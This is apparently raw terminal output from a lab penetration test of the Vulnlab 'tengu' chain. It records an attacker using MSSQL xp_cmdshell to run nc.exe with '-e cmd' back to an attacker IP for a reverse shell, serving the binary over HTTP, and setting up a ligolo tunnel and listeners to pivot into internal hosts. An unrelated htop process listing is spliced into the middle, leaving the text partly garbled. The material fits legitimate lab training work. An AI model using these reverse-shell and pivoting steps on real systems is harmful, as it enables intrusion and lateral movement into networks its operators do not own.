 impacket-mssqlclient -k sql.tengu.vl
NULL
SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell dir C:\temp
output
--------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is 4263-77E2
NULL
Directory of C:\temp
NULL
02/04/2025  11:35 PM    <DIR>          .
02/04/2025  11:35 PM            59,392 nc.exe
1 File(s)         59,392 bytes
1 Dir(s)   6,589,378,560 bytes free
NULL
SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell C:\temp\nc.exe 10.10.171.87 123 -e cmd
0[||||||||| 14.1%] 4[||||| 5.8%]
1[|||||| 8.4%] 5[|||||| 7.2%]
2[||||| 7.1%] 6[|||||||||| 14.7%]
3[|||| 5.2%] 7[|||| 4.5%]
Mem[||||||||||||||||||||||||||||||||||||||||||||||3.39G/7.67G] Tasks: 155, 668 thr, 139 kthr; 1 running
Swp[|||||||||||||||||||||||||| 381M/976M] Load average: 0.50 0.45 0.39
Uptime: 1 day, 04:25:11
Main I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
54525 rzgami 20 0 9696 6028 3596 R 3.9 0.1 30:06.24 htop
1727 rzgami 20 0 859M 116M 38992 S 2.6 1.5 16:30.44 /usr/lib/xorg/Xorg vt2 -displayfd 3 -auth /run/user/1000/gdm/Xa
85614 rzgami 20 0 1160G 223M 128M S 2.6 2.8 0:13.72 /opt/brave.com/brave/brave --type=renderer --string-annotations
86029 rzgami 39 19 933M 30360 14972 S 2.6 0.4 0:00.04 /usr/libexec/tracker-miner-fs-3
85620 rzgami 20 0 1160G 223M 128M S 1.3 2.8 0:04.00 /opt/brave.com/brave/brave --type=renderer --string-annotations
1737 rzgami 20 0 859M 116M 38992 S 0.6 1.5 1:20.24 /usr/lib/xorg/Xorg vt2 -displayfd 3 -auth /run/user/1000/gdm/Xa
1932 rzgami 20 0 5150M 252M 61028 S 0.6 3.2 0:03.88 /usr/bin/gnome-shell
2024 rzgami 20 0 449M 10468 6316 S 0.6 0.1 0:54.66 /usr/bin/ibus-daemon --panel disable --xim
2158 rzgami 20 0 449M 10468 6316 S 0.6 0.1 1:25.71 /usr/bin/ibus-daemon --panel disable --xim
2547 rzgami 20 0 32.9G 163M 81708 S 0.6 2.1 3:18.78 /opt/brave.com/brave/brave --type=gpu-process --string-annotati
2548 rzgami 20 0 32.9G 163M 81708 S 0.6 2.1 11:30.83 /opt/brave.com/brave/brave --type=gpu-process --string-annotati
52590 rzgami 20 0 1109M 99.8M 77696 S 0.6 1.3 1:24.42 /usr/bin/qterminal
61730 rzgami 20 0 1156G 213M 174M S 0.6 2.7 0:14.80 /usr/lib/obsidian/obsidian
61874 rzgami 20 0 1159G 327M 173M S 0.6 4.2 1:15.10 /usr/lib/obsidian/obsidian --type=renderer --enable-crash-repor
61892 rzgami 20 0 1159G 327M 173M S 0.6 4.2 0:19.57 /usr/lib/obsidian/obsidian --type=renderer --enable-crash-repor
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
root@nodered:/tmp# chmod +x agent
root@nodered:/tmp# ./agent -connect 10.8.2.42:16601 -ignore-cert
WARN[0000] warning, certificate validation disabled
ERRO[0000] Connection error: dial tcp 10.8.2.42:16601: connect: connection refused
FATA[0000] dial tcp 10.8.2.42:16601: connect: connection refused
root@nodered:/tmp# ./agent -connect 10.8.2.42:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.8.2.42:11601"
^[[A^C
root@nodered:/tmp# ./agent -connect 10.8.2.42:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.8.2.42:11601"
# TAP NAME DST ROUTES
0 tun0 10.10.64.0/18,10.10.128.0/17,fe80::/64,10.8.0.0/16
1 ligolo 10.10.171.0/32,10.10.171.85/32,10.10.171.86/32,fe80::/64
[Agent : root@nodered] » listener_add --addr 0.0.0.0:53 --to 10.8.2.42:53 --tcp
INFO[0509] Listener 0 created on remote agent!
[Agent : root@nodered] » listener_add --addr 0.0.0.0:123 --to 10.8.2.42:123 --tcp
INFO[0516] Listener 1 created on remote agent!
[Agent : root@nodered] » start
error: already running
[Agent : root@nodered] »
LISTEN 556/sshd: /usr/sbin
tcp6 0 0 ::1:631 :::*
LISTEN 652/cupsd
tcp6 0 0 :::123 :::*
LISTEN 1972/./agent
tcp6 0 0 :::53 :::*
LISTEN 1972/./agent
tcp6 0 0 :::22 :::*
LISTEN 556/sshd: /usr/sbin
udp 0 0 0.0.0.0:43778 0.0.0.0:*
425/avahi-daemon: r
udp 0 0 10.10.171.87:68 0.0.0.0:*
310/systemd-network
server 53
Serving HTTP on 0.0.0.0 port 53 (http://0.0.0.0:53/) ...
10.8.2.42 - - [05/Feb/2025 13:06:25] "GET /nc.exe HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
rzgami@kali ~/Desktop/Vulnlab/chains/tengu nc -lvnp 123
listening on [any] 123 ...
connect to [10.8.2.42] from (UNKNOWN) [10.8.2.42] 48424
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[sudo] password for rzgami:
rzgami@kali ~/Desktop/Vulnlab/chains/tengu sudo ip tuntap add user rzgami mode tun ligolo
ioctl(TUNSETIFF): Device or resource busy
✘ rzgami@kali ~/Desktop/Vulnlab/chains/tengu sudo ip link set ligolo up
rzgami@kali ~/Desktop/Vulnlab/chains/tengu sudo ip route add 10.10.171.0/32 dev ligolo
rzgami@kali ~/Desktop/Vulnlab/chains/tengu ip a s ligolo
19: ligolo: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 500
link/none
inet6 fe80::6a75:b87c:caf5:55b3/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
rzgami@kali ~/Desktop/Vulnlab/chains/tengu sudo ip route add 10.10.171.86/32 dev ligolo
rzgami@kali ~/Desktop/Vulnlab/chains/tengu sudo ip route add 10.10.171.85/32 dev ligolo
rzgami@kali ~/Desktop/Vulnlab/chains/tengu